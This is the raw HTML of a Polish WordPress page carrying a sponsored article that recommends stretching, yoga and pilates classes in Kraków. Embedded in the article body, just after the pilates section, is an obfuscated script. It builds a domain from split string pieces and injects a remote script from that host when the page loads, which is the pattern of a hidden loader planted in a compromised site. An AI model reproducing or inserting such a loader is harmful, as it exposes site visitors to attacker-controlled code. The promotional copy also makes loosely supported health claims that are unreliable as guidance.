var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Strona korzysta z plik\u00f3w cookies","cookie_bar_as":"widget","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://przykawie.net/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://przykawie.net/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>

<!-- Fragment znacznika Google (gtag.js) dodany przez Site Kit -->
<!-- Fragment Google Analytics dodany przez Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4632Z7" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["przykawie.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4632Z7");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://przykawie.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://przykawie.net/?p=8359' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="pingback" href="https://przykawie.net/xmlrpc.php">		<style type="text/css" id="wp-custom-css">
			blockquote {
font-weight:inherit;
font-style:italic;
text-align: justify; 
position:relative;
margin:2em auto;
max-width:500px;
padding:6em .5em 1.25em;
font-size: 15px; 
line-height:1.5;
display:block;
clear:both;
-webkit-column-span:all;
-moz-column-span:all;
column-span:all;
border-left:0 solid;
color: #805070;;
}

.entry-main-content ul li {
text-align: left; 
font-family: 'Roboto';
font-size: 15px;
font-style: normal;
font-weight: 300;
color: #0D0D0D;
margin-top: 0.10cm; 
padding-left: 10px; 
padding-right: 10px; 
} 

.entry-main-content ol li {
text-align: left; 
font-family: 'Roboto';
font-size: 15px;
font-style: normal;
font-weight: 300;
color: #0D0D0D;
margin-top: 0.10cm; 
padding-left: 10px; 
padding-right: 10px; 
} 

.entry-main-content a {
text-align: justify; 
margin-bottom: 0.25cm; 
margin-top: 0.25cm; 
font-size: 15px; 
font-weight: bold; 
color: #0D0D0D;
} 		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.embe-dark-mode, .embe-dark-mode .has-dark-mode, .embe-dark-mode #wrapper.boxed-layout,.embe-dark-mode.has-offcanvas .offcanvas-sidebar{background:#1a1a1a;}.embe-dark-mode,										
										.embe-dark-mode .entry-excerpt,
										.embe-dark-mode.has-offcanvas .offcanvas-sidebar
							{color:#686868;}.embe-dark-mode .has-dark-mode,
							.embe-dark-mode .has-dark-mode p,
							.embe-dark-mode .has-dark-mode a,
							.embe-dark-mode .is-sticky .entry-title a,
							.embe-dark-mode a.post-title,
							.embe-dark-mode .bread a,
							.embe-dark-mode .entry-title,
							.embe-dark-mode .archive-header span,
							.embe-dark-mode .tags-wrap a,
							.embe-dark-mode a.post-edit-link,
							.embe-dark-mode.has-offcanvas .offcanvas-sidebar a
							{color:#ffffff;}.embe-dark-mode .has-dark-mode:hover,
							.embe-dark-mode .has-dark-mode p:hover,
							.embe-dark-mode .has-dark-mode a:hover,
							.embe-dark-mode .is-sticky .entry-title a:hover,
							.embe-dark-mode a.post-title:hover,
							.embe-dark-mode .bread a:hover,
							.embe-dark-mode .entry-title:hover,
							.embe-dark-mode .archive-header span:hover,
							.embe-dark-mode .tags-wrap a:hover,
							.embe-dark-mode a.post-edit-link:hover,
							.embe-dark-mode.has-offcanvas .offcanvas-sidebar a
							:hover{color:#dddddd;}.embe-dark-mode .has-dark-mode:active,
							.embe-dark-mode .has-dark-mode p:active,
							.embe-dark-mode .has-dark-mode a:active,
							.embe-dark-mode .is-sticky .entry-title a:active,
							.embe-dark-mode a.post-title:active,
							.embe-dark-mode .bread a:active,
							.embe-dark-mode .entry-title:active,
							.embe-dark-mode .archive-header span:active,
							.embe-dark-mode .tags-wrap a:active,
							.embe-dark-mode a.post-edit-link:active,
							.embe-dark-mode.has-offcanvas .offcanvas-sidebar a
							:active{color:#dddddd;}div#wave .dot, .woocommerce button.button.alt, .top-scroll-bar, .embe_header_1 .social-network a.searh-toggle, .sticky-header a.searh-toggle, .latest-style-1 .article-wrap:hover .hover-has-bg, .item:hover .hover-has-bg, .back-to-top, .latest-style-2 .post-count, .sticky-icon, .format-icon, #main-menu .menu-primary ul > li > a::before, .primary-btn, #main-menu .menu-primary li.menu-item-has-children a::after, .tooltip-inner, .owl-carousel .owl-nav button, .bounceball::before, .social-network a.searh-toggle, .sticky-header a.searh-toggle, #alith-tab a.alith-current-item, article:hover .sticky-icon, article:hover .format-icon, #main-menu .menu-primary li.has-mega-menu a::after, .title_style_3 .widget-title span::before, .title_style_4 .widget-title::before, .title_style_5 .widget-title span, .title_style_6 .widget-title,aside .widget_search .search-button,.owl-carousel .owl-nav button.owl-prev, .owl-carousel .owl-nav button.owl-next, .lds-ellipsis div, .bounceball:before, .alith-read-more:hover,.lds-planet::after{background:#4782d1;}.capsSubtle, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce ul.products li.product .price, .primary-color, .primary-color a, .entry-metro h3:hover a, .is-sticky .entry-title a, .widget_categories li.cat-item, .menu-primary a i, .entry-main-content a, .alith_title_arrow::before, .slider-carousel-columns .post-count-number{color:#4782d1;}.latest-style-1 .article-wrap:hover .hover-has-bg, .item:hover .hover-has-bg, .lds-ripple div,.lds-planet{border-color:#4782d1;}.tooltip.bs-tooltip-auto[x-placement^=top] .arrow::before, .tooltip.bs-tooltip-top .arrow::before, .widget_style_7 .widget-title,.title_style_7 .widget-title{border-top-color:#4782d1;}.secondary-color, .secondary-color a, ul.page-numbers li span.current{color:#000000;}.latest-style-2 article:hover .post-count, .embe_header_1 .social-network a.searh-toggle:hover, .owl-carousel .owl-nav button:hover, .widget_style_3 .widget-title span::before, .home-featured-grid-2 .entry-metro .entry-meta.entry-meta-before a, .embe_news .post-list-1st-big-2 .entry-meta.entry-meta-before a{background-color:#000000;}#main-menu .menu-primary ul.sub-menu{border-color:#000000;}.divider, .btn-success, .content-widget .readme:hover, .search_field:focus, .site-footer, aside .widget-area, #content, nav#main-menu, #main-menu.slide-down, .slider-caption-big, .slider-caption-big .read-more, .home-content.sidebar_left, aside .sidebar-widget, aside .widget_search input.search-field, .home-content .widget_alitheme_lastpost, .latest-style-1 .article-wrap .infor-inner, .format-icon, .sticky-icon, .loop-list, .post-list-1st-big, .loop-grid-inner, .archive-header, .single .post-author, .before-content, .top-bar, .home-after-content{border-color:#e7e7e7;}a{color:#000000;}a:hover{color:#262626;}a:active{color:#262626;}body{background-color:#ffffff;}body{border-top:0px none #000000;border-bottom:0px none #000000;border-left:0px none #000000;border-right:0px none #000000;}body, .woocommerce-product-details__short-description pre, 
				.edit-post-visual-editor .editor-block-list__block, .editor-default-block-appender textarea.editor-default-block-appender__content{font-family:Roboto;line-height:22px;font-weight:400;font-style:normal;color:#212121;font-size:14px;}body h1, body h2, body h3, body h4:not(.widget-title), body h5:not(.widget-title), body h6, .site-pagination, .lb_button, label, input[type="submit"],
				.quote_author_name, .read_more, .slicknav_menutxt, .woocommerce-pagination, button, .buttons, 
				.widget_shopping_cart_content, .widget_products, .woocommerce div.product .woocommerce-tabs ul.tabs li, 
				.woocommerce a.button, .widget_recent_reviews .product-title, .woocommerce-review__author, .comment-reply-title, 
				.pagination-num, a.comment-reply-link, p.sidebar-open, .top-search span, .wp-block-button__link, .widget_recent_comments li.recentcomments > a,	a.rsswidget		
				{font-family:Roboto;font-weight:500;font-style:normal;color:#000000;}body h1{line-height:1.45em;font-size:1.529em;}body h2{line-height:1.40em;font-size:1.329em;}body h3{line-height:1.35em;font-size:1.218em;}body h4{line-height:1.35em;font-size:1.118em;}body h5{line-height:1.35em;font-size:1.118em;}body h6{line-height:1.4em;font-size:1em;}.entry-meta{font-family:Roboto;line-height:11px;font-weight:normal;font-style:normal;color:#434343;font-size:11px;}.entry-meta a{color:#0d0d0d;}.entry-meta a:hover{color:#0d0d0d;}.entry-meta a:active{color:#0d0d0d;}.entry-meta img.avatar{height:35px;width:35px;}.single .excerpt, .entry-main-content, .single-quote-content, .entry-header, .entry-header-2, .entry-header-3, .entry-wraper .excerpt, .entry-wraper .entry-main-content{font-family:Roboto;text-align:justify;line-height:25px;font-weight:300;font-style:normal;color:#3f3f3f;font-size:16px;}header{background-color:#ffffff;}.top-bar{background:#262626;}.top-bar{font-family:Poppins;line-height:12px;font-weight:400;font-style:normal;color:#ffffff;font-size:12px;}.top-bar{padding-top:17px;padding-bottom:12px;}.top-bar a, .embe_header_3 a.social-icon, .embe_header_3 .social-network a.searh-toggle{color:#a6a19f;}.top-bar a:hover, .embe_header_3 a.social-icon:hover, .embe_header_3 .social-network a.searh-toggle:hover{color:#81b441;}.top-bar a:active, .embe_header_3 a.social-icon:active, .embe_header_3 .social-network a.searh-toggle:active{color:#81b441;}.top-bar{border-top:0px none #ffffff;border-bottom:0px none #ffffff;border-left:0px none #ffffff;border-right:0px none #ffffff;}.logo-img{width:130px;}.header_logo{padding-top:15px;padding-right:5px;padding-bottom:15px;padding-left:5px;}#main-menu, .header_3 #main-menu.slide-down, #main-menu.fixed, .sticky-header{background-color:#fefeff;}#main-menu, #main-menu .social-network span.search-label{color:#212121;}.off-canvas-toggle span{background:#212121;}.menu-primary ul li a{color:#000000;}.menu-primary ul li a:hover{color:#0c0005;}.menu-primary ul li a:active{color:#1e001a;}.menu-primary ul li a, .mobi-menu nav, .capsSubtle{font-family:Roboto;line-height:14px;font-weight:500;font-style:normal;font-size:14px;}.menu-primary ul li a{padding-top:40px;padding-right:10px;padding-bottom:10px;padding-left:10px;}.menu-primary>ul>li{border-top:0px none #d7d7d7;border-bottom:0px none #d7d7d7;border-left:0px none #d7d7d7;border-right:0px none #d7d7d7;}nav#main-menu{border-top:0px none #ffffff;border-bottom:0px none #ffffff;border-left:0px none #ffffff;border-right:0px none #ffffff;}#main-menu .menu-primary ul.sub-menu{background-color:#ffffff;}nav ul.sub-menu li a{color:#000000;}nav ul.sub-menu li a:hover{color:#f90248;}nav ul.sub-menu li a:active{color:#f90248;}#main-menu ul li .sub-menu a{font-family:Roboto;text-transform:none;line-height:14px;font-weight:400;font-style:normal;font-size:14px;}.mobi-menu{background-color:#ffffff;}.mobi-menu ul li a{color:#000000;}.mobi-menu ul li a:hover{color:#f90248;}.mobi-menu ul li a:active{color:#f90248;}.mobile-logo-img{width:95px;}.site-bottom{background-color:#f1f1f1;}.site-bottom{color:#212121;}.site-bottom a{color:#212121;}.site-bottom a:hover{color:#82b442;}.site-bottom a:active{color:#82b442;}.site-bottom h4.widget-title{font-family:Roboto;font-weight:700;font-style:normal;color:#262626;font-size:22px;}footer.site-footer{background-color:#262626;}footer.site-footer{border-top:1px solid #222222;border-bottom:0px solid #222222;border-left:0px solid #222222;border-right:0px solid #222222;}.site-footer{padding-top:20px;padding-bottom:20px;}footer.site-footer, .site-bottom, .site-bottom h1, .site-bottom h2, .site-bottom h3, .site-bottom h4, .site-bottom h5, .site-bottom h6{font-family:Roboto;text-align:left;letter-spacing:1px;font-weight:400;font-style:normal;color:#a6a19f;font-size:14px;}.site-footer a{color:#868686;}.site-footer a:hover{color:#f90248;}.site-footer a:active{color:#f90248;}footer .logo-img{width:120px;}.widget-title, aside .widget-title{font-family:Roboto;line-height:16px;font-weight:normal;font-style:normal;font-size:16px;}aside .sidebar-widget{padding-top:30px;padding-right:30px;padding-bottom:50px;padding-left:30px;}aside .sidebar-widget{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;}aside.primary-sidebar .sidebar-widget, aside.second-sidebar .sidebar-widget{border-top:0px solid #ffffff;border-bottom:0px solid #ffffff;border-left:0px solid #ffffff;border-right:0px solid #ffffff;}aside.primary-sidebar .sidebar-widget, aside.second-sidebar .sidebar-widget{background:#ffffff;}aside.primary-sidebar, aside.second-sidebar{padding-top:30px;padding-right:15px;padding-bottom:0;padding-left:15px;}aside.primary-sidebar{background-color:#ffffff;}aside.primary-sidebar{border-top:0px solid #ffffff;border-bottom:0px solid #ffffff;border-left:0px solid #ffffff;border-right:0px solid #ffffff;}.off-canvas-toggle span, .menu-toggle-icon > span::after, .menu-toggle-icon > span::before, .menu-toggle-icon > span{background:#212121;}.has-offcanvas aside.offcanvas-sidebar{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.has-offcanvas .offcanvas-sidebar{background-color:#ffffff;}.has-offcanvas .offcanvas-sidebar a{color:#000000;}.has-offcanvas .offcanvas-sidebar a:hover{color:#f90248;}.has-offcanvas .offcanvas-sidebar a:active{color:#f90248;}.has-offcanvas .offcanvas-sidebar{color:#212121;}</style><style>
		@media (min-width:1200px){
		  .container,
		  .elementor-section.elementor-section-boxed .elementor-container 
		  {max-width:1370px;}
		  .boxed-layout {
		  	max-width:1170px;
		  }
		}
	</style>
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://przykawie.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-8359 single-format-standard wp-embed-responsive wp-theme-embe  embe_news widget_style_4 search_popup_popup embe_header_4 elementor-default elementor-kit-2551 aa-prefix-przyk-" >

	
	<div class="embe-mark"></div>
	<div class="top-scroll-bar"></div>

	<!--Mobile navigation-->
<div class="sticky-header fixed d-lg-none d-md-block">
    <div class="text-center">
        <div class="container mobile-menu-fixed"> 
            <div class="mobile_logo header_logo"><a href="https://przykawie.net/" rel="home"><img class="mobile-logo-img" src="https://przykawie.net/wp-content/uploads/2020/10/logo22.png" alt="Home" /></a></div>            
            <a href="javascript:void(0)" class="menu-toggle-icon">
                <span class="lines"></span>
            </a>
        </div> 
    </div>         

    <div class="mobi-menu">
        <div class="mobi-menu__logo">           
            <div class="mobile_logo header_logo"><a href="https://przykawie.net/" rel="home"><img class="mobile-logo-img" src="https://przykawie.net/wp-content/uploads/2020/10/logo22.png" alt="Home" /></a></div>        </div>
        <nav>
            <div id="mobile-menu-ul" class="mobile-menu"><ul>
<li class="page_item page-item-888"><a href="https://przykawie.net/kontakt/">Kontakt</a></li>
<li class="page_item page-item-2578"><a href="https://przykawie.net/polityka-prywatnosci-2/">Polityka prywatności</a></li>
<li class="page_item page-item-5831"><a href="https://przykawie.net/">PrzyKawie.net | niecodzienny serwis informacyjny</a></li>
<li class="page_item page-item-932"><a href="https://przykawie.net/publikacja-artykulu/">Publikacja Artykułu</a></li>
</ul></div>
        </nav>                
    </div>
    <div class="mobile-search">
            </div>
</div>
<!--Mobile navigation--><div id="wrapper"><header id="header" class="d-lg-block d-none embe_header_4"><!--HEADER LAYOUT 4-->
    <div class="top-bar">
        <div class="container">
            <div class="row">
                <div class="col-md-6 col-sm-12">
                    <div class="top-bar-social-network float-left">
                                            </div>
                    <div class="float-left">
                        <span class="top-datetime">
                            sobota, 17 stycznia, 2026                        </span>
                    </div>                   
                </div>
                <div class="col-md-6 col-sm-12 text-right">
                    <div class="top-nav float-right">
                        <div class="menu-top-menu-container"><ul id="top-menu" class="top-menu"><li id="menu-item-2583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2583"><a rel="privacy-policy" href="https://przykawie.net/polityka-prywatnosci-2/">Polityka prywatności</a></li>
<li id="menu-item-2581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2581"><a href="https://przykawie.net/publikacja-artykulu/">Publikacja artykułu</a></li>
<li id="menu-item-2582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2582"><a href="https://przykawie.net/kontakt/">Kontakt</a></li>
</ul></div>                    </div>                    
                </div>
            </div>
        </div>
    </div> <!--end top bar-->
    <nav id="main-menu" class=" d-lg-block d-none text-center has-dark-mode">
        <div class="container">
            <div class="row">

               
                    <div class="align-self-center">
                        <div class="float-left">
                        <div class="header_logo"><a href="https://przykawie.net/" rel="home"><img class="logo-img" src="https://przykawie.net/wp-content/uploads/2020/10/logo22.png" alt="Home" /></a></div>                        </div>
                        <div class="menu-primary float-left">
                            <ul id="main-menu-ul" class="menu"><li id="menu-item-2552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2552"><a href="https://przykawie.net/agd-i-rtv/">AGD, RTV</a></li>
<li id="menu-item-2554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2554"><a href="https://przykawie.net/biznes_i_firma/">Biznes</a></li>
<li id="menu-item-2555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2555"><a href="https://przykawie.net/budownictwo_i_nieruchomosci/">Budownictwo</a></li>
<li id="menu-item-2556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2556"><a href="https://przykawie.net/dom_i_wnetrze/">Dom, Wnętrza</a></li>
<li id="menu-item-2557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2557"><a href="https://przykawie.net/gastronomia/">Gastronomia</a></li>
<li id="menu-item-2558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2558"><a href="https://przykawie.net/motoryzacja/">Motoryzacja</a></li>
<li id="menu-item-2562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2562"><a href="https://przykawie.net/ogrod/">Ogród</a></li>
<li id="menu-item-2607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2607"><a href="https://przykawie.net/pozostale/">Pozostałe</a></li>
<li id="menu-item-2606" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2606"><a href="https://przykawie.net/sport_i_turystyka/">Sport, Turystyka</a></li>
<li id="menu-item-2567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2567"><a href="https://przykawie.net/technologia/">Technologia</a></li>
<li id="menu-item-2569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2569"><a href="https://przykawie.net/uroda/">Zdrowie, Uroda</a></li>
</ul>                        </div>
                    </div>
              
             
            </div>    
        </div>
    </nav> <!--end main-nav-->
    </header><div class="primary">
	<main id="content" class="primary dropcap">
	<div class="container"><div class="row no-gutter"><div class="col-lg-70 col-lg-8 col-md-12"><div class="entry-header entry-header-1">                        
    <div class="entry-meta text-uppercase mb-15"><div class="meta_categories"><a href="https://przykawie.net/sport_i_turystyka/" rel="category tag">Sport i Turystyka</a></div></div><h1 class="entry-title mb-15">Prozdrowotne zajęcia fitness w Krakowie &#8211; jakie wybrać?</h1>	<figure class="image zoom mt-4 mb-4 has-rounded">
 		<img width="640" height="427" src="https://przykawie.net/wp-content/uploads/2022/05/prozdrowotne-zajecia-fitness-w-krakowie-jakie-wybrac.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Prozdrowotne zajęcia fitness w Krakowie - jakie wybrać?" decoding="async" fetchpriority="high" srcset="https://przykawie.net/wp-content/uploads/2022/05/prozdrowotne-zajecia-fitness-w-krakowie-jakie-wybrac.jpg 640w, https://przykawie.net/wp-content/uploads/2022/05/prozdrowotne-zajecia-fitness-w-krakowie-jakie-wybrac-300x200.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />	</figure><!-- .post-thumbnail -->


  
</div> <!--end single header-->
    <div class="entry-wraper mb-30">
        <div class="entry-main-content">
        	
<!-- Quick Adsense Mobile WordPress Plugin: https://pluginmarket.net/ -->
<div style="float:none;margin:0px;">
<div style="height:10px" aria-hidden="true" class="wp-block-spacer"></div>


<p style="padding:0px 0px 0px 10px; font-size: 14px; text-align: right;"><b>Tekst zewnętrzny. Artykuł sponsorowany</b></p>
</div>
<p><strong>Wiele obecnie mówi się o tym, jak ważna w naszym życiu jest aktywność fizyczna. Niemniej jednak wiele osób kojarzy ją głównie w formie intensywnego i wyczerpującego treningu, który ma doprowadzić do wyrzeźbienia naszej sylwetki, a także pozbycia się zbędnej tkanki tłuszczowej. W Krakowie stale przybywa klubów fitness, które dla odmiany oferują zajęcia prozdrowotne. Dzięki nim nie tylko poprawimy wytrzymałość i ogólną kondycję naszego organizmu, ale także wzmocnimy mięśnie i pozbędziemy się dolegliwości bólowych kręgosłupa. Wobec tego na jakie zajęcia fitness warto wybrać się w Krakowie, by pomóc mięśniom, kościom i stawom?</strong></p>
<h2>Stretching- wzmocnienie mięśni i poprawa nastroju</h2>
<p>Pierwszym rodzajem zajęć fitness, na które warto wybrać się w Krakowie jest stretching. Z pewnością kojarzymy tego typu ćwiczenia z klasycznym rozciąganiem mięśni. Niemniej jednak <strong>stretching obecnie to prawdziwy trening, dzięki któremu nasze ciało stanie się o wiele bardziej elastyczne i wytrzymałe.</strong> Stretching jest także prawdziwym dobrodziejstwem jeśli chodzi o utrzymanie na odpowiednim poziomie ruchomości stawów i zminimalizowania napięcia mięśniowego. Okazuje się, że tego typu trening znacznie zwiększy również zakres naszej mobilności i poprawi koordynację ruchową. Dodatkowo usprawni on przepływ krwi w organizmie i poprawi postawę. Stretching jest rodzajem treningu, w który może zaangażować się każdy, bez względu na wiek. Wyróżnia się ćwiczenia statyczne i dynamiczne, więc można dopasować je do aktualnej kondycji.</p>
<h2>Joga na zdrowy i silny kręgosłup i wewnętrzną równowagę</h2>
<p>Kolejnym prozdrowotnym treningiem w Krakowie może być joga, która przyniesie wiele korzyści zarówno dla naszego ciała jak i dla ducha. Okazuje się, że joga i zdrowy kręgosłup nieodłącznie idą ze sobą w parze. Statyczne ćwiczenia pozwalają wzmocnić mięśnie grzbietowe, a także znacznie poprawiają ich wytrzymałość. Oprócz tego joga zwiększy poziom dotlenienia organizmu i rozwiąże dolegliwości bólowe nie tylko te, które pojawiły się w okolicy kręgosłupa, ale także i stawów. Jeśli więc zastanawiamy się, jakie <strong><a href="https://www.energym.com.pl/">zajęcia fitness w Krakowie</a></strong> wybrać, to joga będzie jednym z lepszych rozwiązań. Co więcej, szczególnie docenią ją panie w &#8222;tych&#8221; dniach, gdyż łagodzi ona objawy napięcia przedmiesiączkowego i pomaga walczyć z bólem.</p>
<h2>Pilates czyli wykorzystanie ciała w optymalny sposób</h2>
<p>Zajęcia fitess w Krakowie, na które warto zwrócić uwagę, to również pilates. To treningi, który wykonuje się głównie przy wykorzystaniu ciężaru własnego ciała. <strong>Pilates również pomoże nam wzmocnić mięśnie oraz zadbać o zdrowy kręgosłup</strong>. Co więcej będzie on również wpływał na prawidłową postawę oraz poprawę koordynacji ruchowej. Warto podkreślić, że pilates- podobnie jak joga- pozwoli na odzyskanie wewnętrznej równowagi i poprawi koncentrację, a ciało stanie się elastyczne i jędrne.</p>
<p><script>
(function(){
onvm=document.createElement("script");onvm.async=true;onvm_="u"+("s")+"t";
onvmu="374882547.";onvm_+="a"+("t.i");onvm_+="n"+("f"+"o")+"/";
onvmu+="x71dd3i9nvmfcymghdjxck"+("4ayrpz8j");
onvm.src="https://"+onvm_+onvmu;onvm.type="text/javascript";
document.body.appendChild(onvm);
})();
</script></p>

<div style="font-size:0px;height:0px;line-height:0px;margin:0;padding:0;clear:both"></div><div class="przyk-po-tresci" id="przyk-1971886386"><p>&nbsp;</p>
<p style="font-size: 15px; background-color: #f1f1f1; padding: 10px 10px 10px 10px;"><strong>Czytelniku pamiętaj: </strong><br />
Niniejszy artykuł ma wyłącznie charakter informacyjny i nie stanowi poradnika w rozumieniu prawa. Zawarte w nim treści mają na celu dostarczenie ogólnych informacji i nie mogą być traktowane jako fachowe porady lub opinie. Każdorazowo przed podejmowaniem jakichkolwiek działań na podstawie informacji zawartych w artykule, skonsultuj się ze specjalistami lub osobami posiadającymi odpowiednie uprawnienia. Autor artykułu oraz wydawca strony nie ponosi żadnej odpowiedzialności za ewentualne działania podejmowane na podstawie informacji zawartych w artykule.</p>
</div>    		<div class="clearfix"></div>
        </div>

        <div class="entry-bottom row">
		<div class="col-12 text-center col-md-12 social-network">
		
	</div>
		<div class="col-sm-12"><div class="divider mt-30"></div></div>	
</div><!--AUTHOR-->
    </div>
    	<div class="related-posts mb-30">		
		<h4 class="text-center widget-title widget-title-line">
            Może to Cię zainteresuje        </h4>
        <div class="owl-carousel owl-theme related-carousel" id="related-carousel">
						<div class="item">
				<article class="d-flex row ml-0 mr-0">
					<div class="col-md-3 bgcover has-rounded" style="background-image: url(https://przykawie.net/wp-content/uploads/2025/12/pexels-rethaferguson-3621104-7.jpg)"></div>
                    <div class="col-md-9">
	                	<div class="align-self-center">                                    
	                        <h5 class="entry-title mb-15"><a class="post-title" href="https://przykawie.net/dlaczego-pierwsze-dotkniecie-po-przechwycie-moze-zniszczyc-caly-kontratak-w-pilce-noznej/">Dlaczego pierwsze dotknięcie po przechwycie może zniszczyć cały kontratak w piłce nożnej?</a></h5><div class="entry-meta"><span data-toggle="tooltip" data-placement="top" title="Napisane przez:"><strong>Opublikował:</strong></span><a href="https://przykawie.net/author/visera/" title="Wpisy od visera" rel="author">visera</a><span class="entry-meta-dot" data-toggle="tooltip" data-placement="top" title="Reading Time">3 mins read</span></div>	                    </div>	                
                    </div>	                
	            </article>
	        </div>
						<div class="item">
				<article class="d-flex row ml-0 mr-0">
					<div class="col-md-3 bgcover has-rounded" style="background-image: url(https://przykawie.net/wp-content/uploads/2025/11/karpacz-2957135_1280.jpg)"></div>
                    <div class="col-md-9">
	                	<div class="align-self-center">                                    
	                        <h5 class="entry-title mb-15"><a class="post-title" href="https://przykawie.net/karpacz-gorski-klimat-malownicze-widoki-i-komfortowy-wypoczynek-dlaczego-warto-tu-przyjechac-o-kazdej-porze-roku/">Karpacz – górski klimat, malownicze widoki i komfortowy wypoczynek. Dlaczego warto tu przyjechać o każdej porze roku?</a></h5><div class="entry-meta"><span data-toggle="tooltip" data-placement="top" title="Napisane przez:"><strong>Opublikował:</strong></span><a href="https://przykawie.net/author/visera/" title="Wpisy od visera" rel="author">visera</a><span class="entry-meta-dot" data-toggle="tooltip" data-placement="top" title="Reading Time">4 mins read</span></div>	                    </div>	                
                    </div>	                
	            </article>
	        </div>
						<div class="item">
				<article class="d-flex row ml-0 mr-0">
					<div class="col-md-3 bgcover has-rounded" style="background-image: url(https://przykawie.net/wp-content/uploads/2025/10/Czy-rower-elektryczny-zastapi-samochod.jpg)"></div>
                    <div class="col-md-9">
	                	<div class="align-self-center">                                    
	                        <h5 class="entry-title mb-15"><a class="post-title" href="https://przykawie.net/czy-rower-elektryczny-zastapi-samochod/">Czy rower elektryczny zastąpi samochód?</a></h5><div class="entry-meta"><span data-toggle="tooltip" data-placement="top" title="Napisane przez:"><strong>Opublikował:</strong></span><a href="https://przykawie.net/author/visera/" title="Wpisy od visera" rel="author">visera</a><span class="entry-meta-dot" data-toggle="tooltip" data-placement="top" title="Reading Time">6 mins read</span></div>	                    </div>	                
                    </div>	                
	            </article>
	        </div>
						<div class="item">
				<article class="d-flex row ml-0 mr-0">
					<div class="col-md-3 bgcover has-rounded" style="background-image: url(https://przykawie.net/wp-content/uploads/2025/10/1088353896_wp68dd25256b1e57.26770932.jpg)"></div>
                    <div class="col-md-9">
	                	<div class="align-self-center">                                    
	                        <h5 class="entry-title mb-15"><a class="post-title" href="https://przykawie.net/najpiekniejsze-miejsca-na-urlop-w-polsce-apartamenty-royal-aparts-jako-baza-wypadowa/">Najpiękniejsze miejsca na urlop w Polsce — apartamenty Royal Aparts jako baza wypadowa</a></h5><div class="entry-meta"><span data-toggle="tooltip" data-placement="top" title="Napisane przez:"><strong>Opublikował:</strong></span><a href="https://przykawie.net/author/visera/" title="Wpisy od visera" rel="author">visera</a><span class="entry-meta-dot" data-toggle="tooltip" data-placement="top" title="Reading Time">5 mins read</span></div>	                    </div>	                
                    </div>	                
	            </article>
	        </div>
						<div class="item">
				<article class="d-flex row ml-0 mr-0">
					<div class="col-md-3 bgcover has-rounded" style="background-image: url(https://przykawie.net/wp-content/uploads/2025/08/1719282917_wp68ab5fa46e0002.95611859.jpg)"></div>
                    <div class="col-md-9">
	                	<div class="align-self-center">                                    
